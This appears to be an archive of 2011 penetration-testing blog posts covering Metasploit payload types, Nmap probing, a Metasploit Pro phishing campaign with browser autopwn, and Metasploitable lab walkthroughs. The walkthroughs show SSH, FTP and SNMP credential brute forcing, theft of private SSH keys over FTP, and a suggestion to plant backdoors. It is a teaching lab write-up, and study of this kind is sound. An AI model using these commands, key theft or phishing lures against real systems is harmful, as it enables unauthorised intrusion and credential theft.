Sunday, December 25, 2011

[Quick notes] Metasploit payload types

To start with, a vulnerability is a weakness in the target system which creates a security risk - that it can be exploited.


An exploit is a way, a piece of code that can trigger & take advantage of a vulnerability.
A payload is the actual component in the attack which 'do' things for an attacker.

Therefore, a payload must have at least 2 components in it:

1. Communications capability - set up communication channel for the attacker
2. Functionality - defines what all actions an attacker can perform

Metasploit provides 2 types of payloads:

1. Single / Stand-alone / Self-contained
2. Staged [Stager + Stage]

Here,

Stager = communication module
And
Stage = functionality

A full payload = Stager + Stage

Self-contained payloads have both Stager & Stage already bundled together. These payloads include all functionality to load itself into the memory, set up communication channel for the attacker, and lastly provide attacker with the environment & command capability to interact with the compromised system.

A few examples of single / self-contained payloads are:
exec -> runs a command
adduser -> creates a new local user and add it to local administrator group
shell_bind_tcp / shell_reverse_tcp -> sets up a standard TCP bind / reverse listener
In contrast to self-contained payloads, Staged payloads function in a slightly different manner.

A Staged payload constitutes of a Stager and a Stage. These 2 components are NOT bundled together. An attacker can specify a stager and a stage independently.

When a vulnerability is exploited successfully, the Stager component goes first as payload. The stager is responsible for uploading the Stage next, and to set up communications channel for the stage so that attacker can interact with it.

Let's look for Stagers and Stages in the Metasploit directories..

Java Stagers

ls /opt/msfo/msf3/modules/payloads/stagers/java/
bind_tcp.rb reverse_http.rb reverse_tcp.rb
ls -R /opt/msfo/msf3/modules/payloads/stagers/linux/

/opt/msfo/msf3/modules/payloads/stagers/linux/:
x64 x86
/opt/msfo/msf3/modules/payloads/stagers/linux/x64:

bind_tcp.rb reverse_tcp.rb
/opt/msfo/msf3/modules/payloads/stagers/linux/x86:

bind_ipv6_tcp.rb bind_tcp.rb find_tag.rb reverse_ipv6_tcp.rb reverse_tcp.rb
ls -R /opt/msfo/msf3/modules/payloads/stagers/windows/

/opt/msfo/msf3/modules/payloads/stagers/windows/:
bind_ipv6_tcp.rb reverse_http.rb reverse_ord_tcp.rb x64
bind_nonx_tcp.rb reverse_https.rb reverse_tcp_allports.rb
bind_tcp.rb reverse_ipv6_tcp.rb reverse_tcp_dns.rb
findtag_ord.rb reverse_nonx_tcp.rb reverse_tcp.rb
/opt/msfo/msf3/modules/payloads/stagers/windows/x64:

bind_tcp.rb reverse_tcp.rb

-> Notice that all these are setting up a communications channel.

Now looking for Stages:


ls /opt/msfo/msf3/modules/payloads/stages/

bsd bsdi java linux netware osx php windows
Java Stages

ls /opt/msfo/msf3/modules/payloads/stages/java/
meterpreter.rb shell.rb
OSX Stages

ls -R /opt/msfo/msf3/modules/payloads/stages/osx/
/opt/msfo/msf3/modules/payloads/stages/osx/:
armle ppc x86
/opt/msfo/msf3/modules/payloads/stages/osx/armle:

execute.rb shell.rb
/opt/msfo/msf3/modules/payloads/stages/osx/ppc:

shell.rb
/opt/msfo/msf3/modules/payloads/stages/osx/x86:

bundleinject.rb isight.rb vforkshell.rb
Windows Stages

ls -R /opt/msfo/msf3/modules/payloads/stages/windows/
/opt/msfo/msf3/modules/payloads/stages/windows/:

dllinject.rb patchupdllinject.rb shell.rb vncinject.rb
meterpreter.rb patchupmeterpreter.rb upexec.rb x64
/opt/msfo/msf3/modules/payloads/stages/windows/x64:

meterpreter.rb shell.rb vncinject.rb

-> All these modules provide functionality & interactive environments.

Friday, December 23, 2011

[Quick Notes] Nmap TCP / UDP scanning

TCP Scanning:
Pretty straight...

1. TCP SYN sent
TCP SYN / ACK received
=> Target TCP Port is open
=> Nmap marks this result as 'Open'
2. TCP SYN sent
RST / ACK received
=> Target TCP port is closed
OR
=> Firewall blocked the request / response | i.e. we cannot reach that port at all
=> Nmap marks this result as 'Closed'
3. TCP SYN sent
ICMP Port unreachable received
=> A network / host firewall is blocking access to port
=> Nmap marks this result as 'Filtered'
4. TCP SYN sent
No Response received
=> Nmap resends SYN packet. If still nothing is received, then either port is closed or a network / host firewall is blocking our request packet.
=> Nmap marks this result as 'Filtered'

UDP scanning:

1. UDP datagram sent
Response received
=> Target UDP port is open
=> Nmap marks this result as 'Open'
2. UDP datagram sent
'ICMP Port Unreachable' received
=> Target UDP port is closed
OR
=> Firewall blocked the outbound response
For this scenario, Nmap checks if response is ICMP port unreachable Type 3, Code 3. If it is, then Nmap confirms that port is 'Closed'. For any other ICMP port unreachable errors - type 3, code 1, 2, 9, 10, or 13, Nmap will mark the port as 'Filtered'.
3. UDP datagram sent
No response received
This could be because of several reasons such as closed port, firewall blocking incoming UDP probe packet, firewall may be blocking outbound UDP response, or that the UDP port being probed could be expecting a data in order to respond back.
Specific to this scenario, where a UDP port may be looking for data in the incoming request packet, Nmap makes use of a handful of payloads. This payload is protocol specific like DNS 53, SNMP 161, rpc 111 etc. In response to these payloads, a relevant listening UDP port will send back a response. Therefore, the reliability of UDP scan results goes up.
=> Based on the response / no response, Nmap will mark this port as 'Open|Filtered'.

[Quick Notes] Nmap's way of probing targets

Reading up on Nmap. Thought of sharing this quick post.

Nmap probes a target before scanning it for open ports and services. Nmap address probing works as follows:-

For root / administrator users
-> If the attacker / scanning box is on the same subnet as the target, then nmap will only out ARP requests.

However if attacker sits on a different subnet than the target, then nmap will send
-> ICMP Echo Request
-> TCP SYN to port 443
-> TCP ACK to port 80
-> ICMP Timestamp Request [Type 13]
Note that Nmap sends out ALL 4 probe packets at once; it does not wait to receive response to ICMP Echo Request.

For non-root / non-administrative users
Nmap will simply start a 3-way handshake by sending
-> TCP SYN to port 80
-> TCP ACK to port 443
It does NOT send any ICMP packet.

Tuesday, November 15, 2011

Client-side exploitation using Metasploit Pro v4


This write-up shows how you can get up & running with client-side / phishing assessment using Metasploit Pro 4.0.

Let's start by creating a new project.


We are at project home screen now. This screen shows various details like hosts discovered, vulnerabilities, sessions opened, web apps, social engineering campaigns. Social Engineering campaign is what we are doing now. Once we create new campaigns in the upcoming screens, this section will be updated. Also, note that there is a Recent Events screenlet down there. It gives us a log of whatever task(s) is running / has run.


Go to Campaigns option in the menu and click 'New Campaign'.


Enter the details as shown in the next screen. There're different campaigns you can run:

  1. Web campaign -> Basically this runs a web server at a port that you specify. Once someone clicks on the web server URL, metasploit pro will send out client-side payload(s) which you will configure in the next screen.
  2. USB Drive campaign -> Create a bind shell payload exe. Put it on a USB drive, distribute it & wait for connect backs.
  3. Email campaign -> Here specify a SMTP server which you will use to send out phishing emails. Give your user ID, password, & add a Display Name. Lastly you can upload the list of email addresses from a file. You can also choose to add invidual email addresses later.

In this case, 172.72.5.1 is my local interface IP address. Once all information is entered, save the campaign.


Next, we need to build configuration for web campaign. Here we have 2 sections:

  1. Web Template Settings: Either clone an existing website, for example, paypal.com; OR specify your own HTML template
  2. Exploit Settings: This is where you will define what happens when target user accesses the malicious web url. You can chose to not run any exploits, chose a specific exploit, or start browser autopwn. In this demo, AutoPwn is run as soon as end user clicks the web server url.

Autopwn tries out all exploits based on the browser that accesses the URL.



Next, we configure Email Template Settings for our email campaign. Here we have an option to send malicious exploit / payload as attachment.


On the next screen, I enter my email address. Here's the place where you will enter the target user email addresses.


Save & you will reach the summary screen. Here it shows you Campaign configuration(s).

Note that I have already run this campaign earlier in testing so you see 'Sent 1 email'. So you can ignore it for now.


Click on Run Campaign to start the campaign.


Here is the view from victim's email screen. So, the message appears to come from CEO Office, & has a link in it.

Before I click on the link, let's look at the campaign task log. Here we see that metasploit has started various listeners as part of browser autopwn run.


As soon as I click the link, you see metasploit identifies the browser & OS from where the click happened.


Browser Autopwn does it job in the background and pwns the box via ms03-020 vulnerability.

w00t we get a remote meterpreter shell.!


View the session details in Sessions menu.


loot & play with the pwn'd box by accessing the session.


Friday, August 26, 2011

Metasploitable - Exploring SSH service


Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running

wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.

                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`


       =[ metasploit v4.0.1-dev [core:4.0 api:1.0]
+ -- --=[ 728 exploits - 372 auxiliary - 80 post
+ -- --=[ 227 payloads - 27 encoders - 8 nops
       =[ svn r13643 updated today (2011.08.26)

B. 22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

Time to explore SSH service on the target.
Let's start with service version scan using metasploit auxiliary module.
msf auxiliary(ssh_version) >
Module options (auxiliary/scanner/ssh/ssh_version):
set RHOSTS 172.72.5.143
run
[*] 172.72.5.143:22, SSH server version: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
From exploring FTP service, we had already identified 4 user names - user, postgres, service and msfadmin. We should now try to brute force ssh passwords for these users.
Metasploit module --> auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set RHOSTS 172.72.5.143
RHOSTS => 172.72.5.143
msf auxiliary(ssh_login) > set USER_FILE /tmp/users
USER_FILE => /tmp/users
msf auxiliary(ssh_login) > set PASS_FILE /tmp/pass
PASS_FILE => /tmp/pass
msf auxiliary(ssh_login) > run
[*] 172.72.5.143:22 SSH - [05/20] - Trying: username: 'user' with password: 'user'
[*] Command shell session 2 opened (172.72.5.1:33210 -> 172.72.5.143:22) at 2011-08-25 03:59:56 +0530
[+] 172.72.5.143:22 SSH - [05/20] - Success: 'user':'user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '[*] 172.72.5.143:22 SSH - [06/20] - Trying: username: 'msfadmin' with password: 'msfadmin'
[*] Command shell session 3 opened (172.72.5.1:58888 -> 172.72.5.143:22) at 2011-08-25 03:59:56 +0530
[+] 172.72.5.143:22 SSH - [06/20] - Success: 'msfadmin':'msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '[*] 172.72.5.143:22 SSH - [07/20] - Trying: username: 'postgres' with password: 'postgres'
[*] Command shell session 4 opened (172.72.5.1:56421 -> 172.72.5.143:22) at 2011-08-25 04:00:01 +0530
[+] 172.72.5.143:22 SSH - [07/20] - Success: 'postgres':'postgres' 'uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '[*] 172.72.5.143:22 SSH - [08/20] - Trying: username: 'service' with password: 'service'
[*] Command shell session 5 opened (172.72.5.1:40998 -> 172.72.5.143:22) at 2011-08-25 04:00:02 +0530
[+] 172.72.5.143:22 SSH - [08/20] - Success: 'service':'service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
Assuming in case the passwords followed best security practices and were not present in our dictionary files either, then what could have we done here to gain ssh access to target?

Remember, when we were exploring FTP service, we had noticed in .bash_history file, that user ssh key is an authorized key at the ssh server. So if public key authentication has been configured correctly, then 'msfadmin' should be able to ssh into the target directly using the private key. We will not need the password at all.
root@victor:tmp# cat bash_history-user 
ssh-keygen -t dsa
sudo cat ~/.ssh/id_dsa.pub >> /home/msfadmin/.ssh/authorized_keys
sudo -s
exit
The following command is used to successfully login with the private key:
ssh -i id_dsa msfadmin@172.72.5.143
Also, Metasploit has a module which automates and confirms this for us.
msf auxiliary(ssh_login_pubkey) > run
[*] 172.72.5.143:22 SSH - Testing Cleartext Keys
[*] 172.72.5.143:22 SSH - Trying 1 cleartext key per user.
[*] Command shell session 2 opened (172.72.5.1:44867 -> 172.72.5.143:22) at 2011-08-27 06:34:12 +0530
[+] 172.72.5.143:22 SSH - Success: 'msfadmin':'70:ff:0f:ff:a3:8e:39:18:d7:30:c1:30:02:bc:20:3c' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) >
Ideally, we will first attempt to remotely exploit the network service, SSH in this case. This is normally the approach, if SSH service version found on target has vulnerabilities and knowledge, skill to exploit is available. It will usually provide us with privileged access. Anyhow, in our scenario, it seems all we have are these 4 non-root user accounts. Never the less, we can move around in the file system, perform further enum, data collection etc. For attempting to raise local user privilege, get the target kernel version with a 'uname -a' and identify a local priv escalation exploit for the kernel - either in metasploit or from exploit-db. Also check out packetstorm / secunia, & Google.
In a pentest, though, it is recommended to use exploits that have been tested for 'legit-ness' - if I can phrase it that way - and performance. If taken from some random site over the internet and / or without carefully monitoring the behavior of the exploit in the lab, you may not be able to catch that quick call going out to some server in a rogue country or elsewhere, i.e. to say the exploit itself is backdoored. And you may not come to know of it unless you read the code, test it in lab, monitor it for connection attempts, file system changes & the likes. And running it in customer network may seriously compromise the org security. Another aspect is verifying the performance of an exploit. Many exploits hook into and utilize critical OS processes / files to leverage elevated access. It is a high possibility that a new, untested exploit code crashes the target server as soon as you run it. The damage can be controlled with as soon as a single reboot or can get as complicated as device failure & fresh install. Trust me, this happens at times & your customer will not be pleased, to say the least.


Next up --> Exploring SMTP service

Metasploitable - Exploring FTP service

root@victor:msf3# ./msfconsole 
     ,           ,
    /             \
   ((_---,,,---_))
      (_)O O(_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||


       =[ metasploit v4.0.1-dev [core:4.0 api:1.0]
+ -- --=[ 727 exploits - 372 auxiliary - 78 post
+ -- --=[ 227 payloads - 27 encoders - 8 nops
       =[ svn r13625 updated today (2011.08.24)


msf > 


We start with identifying any live hosts by doing a nmap ping scan.
msf > nmap -sP 172.72.5.2-254
[*] exec: nmap -sP 172.72.5.2-254
 
Starting Nmap 5.21 ( http://nmap.org ) at 2011-08-25 03:04 IST
Nmap scan report for 172.72.5.143
Host is up (0.00042s latency).
MAC Address: 00:0C:29:8D:8D:A4 (VMware)
Nmap scan report for 172.72.5.254
Host is up (0.00019s latency).
MAC Address: 00:50:56:FD:82:EC (VMware)
Nmap done: 253 IP addresses (2 hosts up) scanned in 5.06 seconds
msf >
We find our target metasploitable system with IP 172.72.5.143. Let's gather information on services running in the target.

sV -> probe open ports to identify service / version info
sT -> TCP Connect scan. Perform a 3-way TCP handshake. can take time but very reliable
msf > nmap -sV -sT 172.72.5.143
[*] exec: nmap -sV -sT 172.72.5.143
Starting Nmap 5.21 ( http://nmap.org ) at 2011-08-25 03:07 IST
Nmap scan report for 172.72.5.143
Host is up (0.00043s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
 
Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux 
Service detection performed. Please report any incorrect results at http://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 11.72 seconds
We will explore these services one by one and see what we can find with each.


1. 21/tcp open ftp ProFTPD 1.3.1

Metasploit auxiliary module -> auxiliary/scanner/ftp/ftp_login

set PASS_FILE /opt/metasploit_open/msf3/data/wordlists/unix_passwords.txt
set USER_FILE /opt/metasploit_open/msf3/data/wordlists/unix_users.txt
setg RHOSTS 172.72.5.143
run
[+] 172.72.5.143:21 - Successful FTP login for 'postgres':'postgres'
[*] 172.72.5.143:21 - User 'postgres' has READ/WRITE access
[+] 172.72.5.143:21 - Successful FTP login for 'service':'service'
[*] 172.72.5.143:21 - User 'service' has READ/WRITE access
[+] 172.72.5.143:21 - Successful FTP login for 'user':'user'
[*] 172.72.5.143:21 - User 'user' has READ/WRITE access
We have 3 ftp login credentials now. Let's use these IDs to login to the target.
root@victor:tmp# ftp 172.72.5.143
Connected to 172.72.5.143.
220 ProFTPD 1.3.1 Server (Debian) [::ffff:172.72.5.143]
Name (172.72.5.143:victor): user
331 Password required for user
Password:
230 User user logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lat
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 user user 4096 Aug 24 21:59 .
-rw------- 1 user user 165 May 7 2010 .bash_history
drwx------ 2 user user 4096 May 7 2010 .ssh
drwxr-xr-x 6 root root 4096 Apr 16 2010 ..
-rw-r--r-- 1 user user 220 Mar 31 2010 .bash_logout
-rw-r--r-- 1 user user 2928 Mar 31 2010 .bashrc
-rw-r--r-- 1 user user 586 Mar 31 2010 .profile
226 Transfer complete
.bash_history keeps a history of commands a user has run. Many a times in pentests, I've found useful info on targets, as user ID, passwords, confidential file names, locations, important server names, shared resources etc in this little file.
I will download this file.
Remember Information Gathering is a continuous, on-going phase during a penetration test. You will build upon the collected information to leverage access into the target environment.
ftp> get .bash_history
local: .bash_history remote: .bash_history
200 PORT command successful
150 Opening BINARY mode data connection for .bash_history (165 bytes)
226 Transfer complete
165 bytes received in 0.00 secs (41.6 kB/s)
There is also a .ssh directory. Checking it tells us the presence of public & private ssh keys of the 'user'.
In a pentest, you may come across a scenario where SSH is permitted for device / server administration but passwords are not used. Instead, public key authentication is configured. This means, if you can obtain ssh keys of a [ privileged ] user, then you can gain straight access to the resources without the need of knowing login password. Also, in certain environments, access and security is tied to trusts. Once you can impersonate a 'trusted' / authorized user, gaining access to other juicy resources is a piece of cake.
We go into the .ssh directory and see there is the key pair. Private key is what we will need. Download it.
ftp> cd .ssh
250 CWD command successful
ftp> ls -lta
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 user user 4096 Aug 24 21:59 ..
drwx------ 2 user user 4096 May 7 2010 .
-rw------- 1 user user 668 May 7 2010 id_dsa
-rw-r--r-- 1 user user 609 May 7 2010 id_dsa.pub
226 Transfer complete
ftp> get id_dsa
local: id_dsa remote: id_dsa
200 PORT command successful
150 Opening BINARY mode data connection for id_dsa (668 bytes)
226 Transfer complete
668 bytes received in 0.00 secs (327.8 kB/s)
ftp> get id_dsa.pub
local: id_dsa.pub remote: id_dsa.pub
200 PORT command successful
150 Opening BINARY mode data connection for id_dsa.pub (609 bytes)
226 Transfer complete
609 bytes received in 0.00 secs (379.8 kB/s)
ftp> bye
From .bash_history file, a new user 'msfadmin' seems to be present on the target box.
root@victor:tmp# cat bash_history-user 
ssh-keygen -t dsa
ls
cd .ssh
ls
sudo -s
cd /home/user
lsls .ss
ls .ssj
clear
ls .ssh
sudo cat ~/.ssh/id_dsa.pub >> /home/msfadmin/.ssh/authorized_keys
sudo -s
exit
After brute forcing, it is confirmed that just like with previous 3 users, msfadmin  is a joe account, meaning that the password is same as the user id -> msfadmin. FTP login using msfadmin is successful.

ftp 172.72.5.143
Connected to 172.72.5.143.
220 ProFTPD 1.3.1 Server (Debian) [::ffff:172.72.5.143]
Name (172.72.5.143:victor): msfadmin
331 Password required for msfadmin
Password:
230 User msfadmin logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lat
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw------- 1 msfadmin msfadmin 806 May 18 2010 .bash_history
drwxr-xr-x 5 msfadmin msfadmin 4096 May 18 2010 .
drwx------ 2 msfadmin msfadmin 4096 May 18 2010 .ssh
-rw-r--r-- 1 msfadmin msfadmin 0 May 7 2010 .sudo_as_admin_successful
-rw------- 1 msfadmin msfadmin 98 Apr 28 2010 .lesshst
drwxr-xr-x 6 msfadmin msfadmin 4096 Apr 28 2010 vulnerable
drwxr-xr-x 4 msfadmin msfadmin 4096 Apr 17 2010 .distcc
drwxr-xr-x 6 root root 4096 Apr 16 2010 ..
-rw-r--r-- 1 msfadmin msfadmin 586 Mar 16 2010 .profile
226 Transfer complete
The user has Read/Write privileges using FTP service. Even though these users are non-root accounts, and have RW privs in their home directories, we have gained a foothold into the target. This is also applicable to other system / network services such as samba [ file sharing ] or ssh [ remote access ]. Using these accounts, it is now possible for us to explore the file system, configuration(s), set up, any specific software(s) / applications that are installed and may be vulnerable. Also a good idea is to upload backdoor / malware / trojan / privilege escalation exploit(s) on the server. The expectation is to wait for some user, usually root or root privileged user, to access these malicious exes and run them. Once the exe runs, depending upon its function, a variety of actions can be performed. Actions can include and are not limited to gaining shell, execute commands, sniff sensitive data off the wire and send the logs to the attacker, enumerate other systems in the network environment for further exploitation etc, and many more.
In a pentest, however, always document any changes you've made to the file system and remember to clean up exe, configuration changes etc, before you sign off for the day. Normally, the any changes by the pentester and associated risk must be discussed with customer and arrived at, in the Terms of Engagement.
Next  up --> Exploring SSH service

Wednesday, August 17, 2011

SNMP service enumeration

In a pentest, SNMP is very juicy service that can give deep insight into the target system & network.


Metasploit has a number of auxiliary modules to help in enumerating SNMP on target host(s).
msf > search snmp
Matching Modules
================
   Name                                               Disclosure Date  Rank    Description
   ----                                               ---------------  ----    -----------
   auxiliary/scanner/snmp/aix_version                           normal  AIX SNMP Scanner Auxiliary Module
   auxiliary/scanner/snmp/cisco_config_tftp                   normal  Cisco IOS SNMP Configuration Grabber (TFTP)
   auxiliary/scanner/snmp/cisco_upload_file                   normal  Cisco IOS SNMP File Upload (TFTP)
   auxiliary/scanner/snmp/snmp_enum                          normal  SNMP Enumeration Module
   auxiliary/scanner/snmp/snmp_enumshares                 normal  SNMP Windows SMB Share Enumeration
   auxiliary/scanner/snmp/snmp_enumusers                   normal  SNMP Windows Username Enumeration
   auxiliary/scanner/snmp/snmp_login                           normal  SNMP Community Scanner
   auxiliary/scanner/snmp/snmp_set                              normal  SNMP Set Module
...snip...
We can start with brute forcing SNMP service to identify SNMP community strings.
msf  auxiliary(snmp_enum) > use auxiliary/scanner/snmp/snmp_login
msf  auxiliary(snmp_login) > show options
Module options (auxiliary/scanner/snmp/snmp_login):
   Name              Current Setting                                                 Required  Description
   ----              ---------------                                                 --------  -----------
   BATCHSIZE         256                                                                   yes       The number of hosts to probe in each set
   BLANK_PASSWORDS   true                                                            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                yes       How fast to bruteforce, from 0 to 5
   CHOST             172.72.5.1                                                           no        The local client address
   PASSWORD                                                                                 no        The password to test
   PASS_FILE         /opt/metasploit_open/msf3/data/wordlists/snmp_default_pass.txt    no        File containing communities, one per line
   RHOSTS            172.72.5.141                                                       yes       The target address range or CIDR identifier
   RPORT             161                                                                    yes       The target port
   STOP_ON_SUCCESS   false                                                            yes       Stop guessing when a credential works for a host
   THREADS           1                                                                      yes       The number of concurrent threads
   USER_AS_PASS      true                                                                no        Try the username as the password for all users
   VERBOSE           true                                                                  yes       Whether to print output for all attempts

msf  auxiliary(snmp_login) > run
[*] 172.72.5.141:161 - SNMP - Trying public...
[+] SNMP: 172.72.5.141 community string: 'public' info: 'Hardware: x86 Family 6 Model 15 Stepping 11 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)'
[*] 172.72.5.141:161 - SNMP - Trying private...
...
[+] SNMP: 172.72.5.141 community string: 'admin' info: 'Hardware: x86 Family 6 Model 15 Stepping 11 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)'
...
snip
...
...
[*] Validating scan results from 1 hosts...
[*] Host 172.72.5.141 provides READ-WRITE access with community 'admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

We found 2 community strings - 1 default public [ public ] and 1 private [ admin ]. 'public' is a read-only string while 'admin' has read-write privileges.

With this info, we can now go ahead and enumerate user accounts present on the target.

msf > info auxiliary/scanner/snmp/snmp_enumusers
       Name: SNMP Windows Username Enumeration
     Module: auxiliary/scanner/snmp/snmp_enumusers
    Version: 12107
    License: Metasploit Framework License (BSD)
       Rank: Normal
Provided by:
  tebo <tebo@attackresearch.com>
 
Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  COMMUNITY  public           yes       SNMP Community String
  RETRIES    1                      yes       SNMP Retries
  RHOSTS     172.72.5.141     yes       The target address range or CIDR identifier
  RPORT      161                  yes       The target port
  THREADS    1                    yes       The number of concurrent threads
  TIMEOUT    1                    yes       SNMP Timeout
  VERSION    1                     yes       SNMP Version <1/2c>
 
Description:
  This module will use LanManager OID values to enumerate local user
  accounts on a Windows system via SNMP
msf > use auxiliary/scanner/snmp/snmp_enumusers
 
msf  auxiliary(snmp_enumusers) > run
[+] 172.72.5.141 Found Users: Administrator, Guest, HelpAssistant, IUSR_PLAYGROUND1, IWAM_PLAYGROUND1, SUPPORT_388945a0, playground 
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We can also enumerate any open shares on the target using snmp_enumshares module.
msf > info auxiliary/scanner/snmp/snmp_enumshares
       Name: SNMP Windows SMB Share Enumeration
     Module: auxiliary/scanner/snmp/snmp_enumshares
    Version: 11707
    License: Metasploit Framework License (BSD)
       Rank: Normal
Provided by:
  tebo <tebo@attackresearch.com>
 
Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  COMMUNITY  public           yes       SNMP Community String
  RETRIES    1                      yes       SNMP Retries
  RHOSTS     172.72.5.141     yes       The target address range or CIDR identifier
  RPORT      161                  yes       The target port
  THREADS    1                    yes       The number of concurrent threads
  TIMEOUT    1                    yes       SNMP Timeout
  VERSION    1                     yes       SNMP Version <1/2c>
 
Description:
  This module will use LanManager OID values to enumerate SMB shares
  on a Windows system via SNMP
msf > use auxiliary/scanner/snmp/snmp_enumshares
          msf  auxiliary(snmp_enumshares) > run
[+] 172.72.5.141
Python27 -  (C:\Python27)
Shared_field -  (C:\Shared_field)

[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

To gather more information using SNMP, we can use 'snmpenum'. This handy script uses the community strings we identified earlier to collect target system information. We need to give it the target host IP, community string, and the platform.

root@bt:/pentest/enumeration/snmpenum# ./snmpenum.pl 172.72.5.141 public windows.txt 

----------------------------------------
INSTALLED SOFTWARE
----------------------------------------
Adobe Flash Player 10 ActiveX
FileZilla Client 3.3.5.1
FileZilla Server (remove only)
0xb5546f7272656e74
WinRAR archiver
Java(TM) 6 Update 25
Python 2.7.1
Java(TM) SE Development Kit 6 Update 25
WebFldrs XP
...snip...
----------------------------------------
UPTIME
----------------------------------------
53 minutes, 33.31
----------------------------------------
HOSTNAME
----------------------------------------
PLAYGROUND1
----------------------------------------
USERS
----------------------------------------
Guest
playground
Administrator
HelpAssistant
IUSR_PLAYGROUND1
IWAM_PLAYGROUND1
SUPPORT_388945a0
----------------------------------------
DISKS
----------------------------------------
A:\
C:\ Label:  Serial Number
D:\ Label:GRTMPVOL_EN
Virtual Memory
Physical Memory
----------------------------------------
RUNNING PROCESSES
----------------------------------------
System Idle Process
System
wuauclt.exe
ctfmon.exe
...snip...
VMUpgradeHelper.exe
VMwareUser.exe
logonui.exe
snmptrap.exe
----------------------------------------
LISTENING UDP PORTS
----------------------------------------
161
162
445
500
1032
1039
1045
3456
3527
4500
----------------------------------------
SYSTEM INFO
----------------------------------------
Hardware: x86 Family 6 Model 15 Stepping 11 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)
----------------------------------------
SHARES
----------------------------------------
Python27
Shared_field
C:\Python27
C:\Shared_field
----------------------------------------
LISTENING TCP PORTS
----------------------------------------
25
80
135
443
445
1040
1042
1801
2103
2105
2107
----------------------------------------
SERVICES
----------------------------------------
Server
Themes
Event Log
IIS Admin
...snip...
Background Intelligent Transfer Service
----------------------------------------
DOMAIN
----------------------------------------
WORKGROUP
Another cool SNMP enumeration tool is 'snmpwalk'. We can use it to query the target for system information.

We need to supply the SNMP version in use, community string and the target IP. As you can see below, it gives back detailed info on OIDs and corresponding values:

snmpwalk -v 2c -c public 172.72.5.141 | more
SNMPv2-MIB::sysDescr.0 = STRING: Hardware: x86 Family 6 Model 15 Stepping 11 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)
